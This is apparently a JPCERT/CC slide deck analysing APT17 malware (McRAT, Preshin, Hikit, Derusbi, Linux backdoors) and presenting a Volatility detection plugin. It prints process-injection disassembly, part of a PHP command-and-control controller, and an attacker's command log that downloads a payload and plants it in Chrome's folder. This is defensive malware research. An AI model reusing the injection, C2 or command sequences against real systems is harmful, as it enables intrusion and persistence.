| 0A00000A0 | D4         | 03       | DA       | AO         | 69     | BC       | 04                 | cc         | D4       | DC        | BO       | 69         | DA                     | AO       | E4 E | 20  | • ± • • ± • • • • • • ± • • • •       |

JPCERT CC<sup>®</sup>

# Malware Running in Memory Only

#### CVE-2013-3918 with McRAT

| or   | eax, eax                                   |
|------|--------------------------------------------|
| jz   | short loc_2AF                              |
| mov  | [esp+500h+hProcess], eax                   |
| push | PAGE_EXECUTE_READWRITE ; flProtect         |
| push | 3000h ; flAllocationType                   |
| push | 6314h ; dwSize                             |
| push | 0 ; 1pAddress                              |
| push | eax ; hProcess                             |
| call | [ebp+str.VirtualAllocEx]                   |
| or   | eax, eax                                   |
| jz   | short loc_2AF                              |
| mov  | ebx, esp                                   |
| add  | ebx, 44h ; 'D'                             |
| add  | ebx, 10h                                   |
| mov  | [esp+500h+lpStartAddress], eax             |
| push | <pre>0 ; *lpNumberOfBytesWritten</pre>     |
| push | 6314h ; nSize                              |
| lea  | eax, [ebp+str. <mark>MALWARE_DATA</mark> ] |
| push | eax ; 1pBuffer                             |
| mov  | <pre>eax, [esp+50Ch+1pStartAddress]</pre>  |
| push | eax ; 1pBaseAddress                        |
| mov  | eax, [esp+510h+hProcess]                   |
| push | eax ; hProcess                             |
| call | [ebp+str.WriteProcessMemory]               |
| or   | eax, eax                                   |
| jz   | short loc_2AF                              |
| push | 0 ; lpThreadId                             |
| push | <pre>0 ; dwCreationFlags</pre>             |
| push | 0 ; 1pParameter                            |
| mov  | <pre>eax, [esp+50Ch+1pStartAddress]</pre>  |
| push | eax ; 1pStartAddress                       |
| push | 0 ; dwStackSize                            |
| push | <pre>0 ; lpThreadAttributes</pre>          |
| mov  | eax, [esp+518h+hProcess]                   |
| push | eax ; hProcess                             |
| call | [ebp+str.CreateRemoteThread]               |

Executes rundll32.exe and injects code

McRAT's data below Shellcode is injected

Not saved as a file


## Malware (Intrusion)



**Simple HTTP bot with limited functions** 

#### **Command list**

| command  | info                      |
|----------|---------------------------|
| downonly | Download file             |
| downexec | Download and Execute file |
| -        | Run remote shell command  |



## **Preshin Controller**

#### **PHP-based Controller**

| php</th                                                                |
|------------------------------------------------------------------------|
| Header( "Content-Type: text/html\n\n");                                |
| Header( "Cache-Control: proxy-revalidate,no-cache,must-revalidate" ) ; |
| error_reporting(0);                                                    |
| <pre>\$nContentLength = 0;</pre>                                       |
| <pre>\$sQuery_String = getenv("QUERY_STRING");</pre>                   |
| <pre>\$sQuery_Method = getenv("REQUEST_METHOD");</pre>                 |
| <pre>\$sContent_Length = getenv("CONTENT_LENGTH");</pre>               |
| if(\$sQuery_Method == "GET")                                           |
| <pre>\$sQuery_String = getenv("QUERY_STRING");</pre>                   |
| else if(\$sQuery_Method == "POST")                                     |
| <pre>\$sQuery_String = file_get_contents("php://input");</pre>         |
| <pre>\$nContentLength = strlen(\$sQuery_String);</pre>                 |
| if(\$nContentLength >= 8 + 8)                                          |
| <pre>\$headFlag = substr(\$sQuery_String,8,4);</pre>                   |
| if(\$headFlag == "ah8d")                                               |
| <pre>\$cmd = substr(\$sQuery_String,4+8,4);</pre>                      |
| if( <b>\$cmd</b> == "1059")                                            |
| {                                                                      |
| handle_reportactiveinfo_event(\$sQuery_String,\$nContentLength);       |
| }                                                                      |
| else if(\$cmd == "1vbi")                                               |
| {                                                                      |
| handle_queryhost_event(\$sQuery_String,\$nContentLength);              |
| }                                                                      |
| else if(\$cmd == "u0vg")                                               |
|                                                                        |



## **Preshin Controller**

#### **Example of command execution**

dir d:\files\ dir "d:\tools\program files\" dir "d:\files\program files\" dir "c:\program files\" dir "c:\program files\Google\Chrome\Application" echo 123 >c:\PROGRA~1\Google\Chrome\Application\1.txt dir c:\PROGRA~1\Google\Chrome\Application\ /1.cab -savefile d:\temp\1.cab downonly http:// dir d:\temp\\*.cab wusa d:\temp\1.cab /quiet /extract:C:\c:\PROGRA~1\Google\Chrome\Application\ wusa d:\temp\1.cab /quiet /extract:c:\PROGRA~1\Google\Chrome\Application\ dir c:\PROGRA~1\Google\Chrome\Application\ at 4:08 c:\PROGRA~1\Google\Chrome\Application\chrome.exe tasklist /svc c:\PROGRA~1\Google\Chrome\Application\chrome.exe tasklist



## Malware (Intrusion)



**HTTP bot with basic functions** 

#### **Command list**

| command | info                 | command | info               |
|---------|----------------------|---------|--------------------|
| 1       | Get disk information | 8       | -                  |
| 2       | File list            | 9       | Delete file        |
| 3       | Open file            | 10      | Delete file/folder |
| 4       | Upload file          | 11      | Upload file        |
| 5       | Create file          | 12      | Create folder      |
| 7       | Load file            | 13      | Move file          |



## Malware (Concealing)



## **Malware with Rootkit functions**

#### **Command list**

| command     | info                           |
|-------------|--------------------------------|
| file        | File related operation         |
| information | Send configuration information |
| proxy       | Enable Proxy settings          |
| connect     | Connect to Hikit proxy         |
| shell       | Run remote shell command       |
| socks5      | Enable Proxy settings (socks5) |
| exit        | Terminate                      |



## **Hikit Configuration Information**

#### Hikit has proxy information of the internal network





## Malware (Concealing)



Malware recently often used

#### **Command list**

| command | info                                 |
|---------|--------------------------------------|
| cmd4    | Service/Process related<br>operation |
| cmd5    | Run remote shell command             |
| cmd6    | Connect to Derusbi proxy             |
| cmd7    | File operation                       |
| cmd8    | Terminate                            |
| cmd9    | Create/Delete file                   |

## **Derusbi Configuration Information**

#### Derusbi has proxy information of the internal network





## **Code Signing Certificate**

| Identity             | Туре | Country |
|----------------------|------|---------|
| System Integrator    | exe  | Japan   |
| Software Vendor      | exe  | Japan   |
| Software Vendor      | exe  | Korea   |
| Automaker            | exe  | Korea   |
| Heavy Industry       | jar  | Korea   |
| Software Vendor      | exe  | Korea   |
| Electronics Industry | jar  | Korea   |
| Software Vendor      | exe  | Korea   |



## **Infrastructure Used by Attackers**



**JPCERT** 

## **Linux Backdoor**

## mod\_rootme

- apache module
- Runs a remote shell by sending a keyword

#### mod\_rootme source





## **Linux Backdoor**

# rs\_linux Highly sophisticated Linux bot

| Function               |               |            |  |  |
|------------------------|---------------|------------|--|--|
| MyNetstat              | CreateShell   | Mymkdir    |  |  |
| PortTunnelGet          | GetFileSource | Mymkfile   |  |  |
| PortTunnel_RemoteClose | MyPs          | Myrmfile   |  |  |
| PortTunnel_Show        | KillByPid     | Myrmdir    |  |  |
| CreatePortTunnel       | NewConnectTo  | ListDir    |  |  |
| PortForward            | StartPutFile  | my_reboot  |  |  |
| PortForward_Show       | PutFileDest   | ShowHide   |  |  |
| PortForward_Close      | ShellServer   | SwitchHide |  |  |

# ANALYSIS TOOLS apt17scan.py



## apt17scan.py

- Volatility Plugin
- Detect malware in memory dump
- Extract malware configuration information

## Function

- apt17scan
- derusbiconfig
- hikitconfig
- agtidconfig







#### apt17scan Detecting Malware

| Agtid   | Hikit       | McRAT   |  |
|---------|-------------|---------|--|
| Preshin | BlackCoffee | Derusbi |  |

mal@works:/opt/vol2.4\$ python vol.py --plugins=contrib/plugins/malware apt17scan -f mem.image --profile=Win7SP1x86 Volatility Foundation Volatility Framework 2.4 PID Data VA Malware Name Name regsvr32.exe 3024 0x10000000 Derusbi regsvr32.exe 3632 0x10000000 Derusbi regsvr32.exe 2720 0x001f0000 Hikit regsvr32.exe 2952 0x003e0000 Blackcoffee rundll32.exe 3108 0x10000000 Agtid

3196 0x00020000 Agtid

2360 0x004e0000 Preshin

Copyright©2015 JPCERT/CC All rights reserved.

Appdata.exe rundll32.exe

87

#### JPCERT CC

#### **derusbiconfig** Dump configuration information for Derusbi





#### hikitconfig Dump configuration information for Hikit

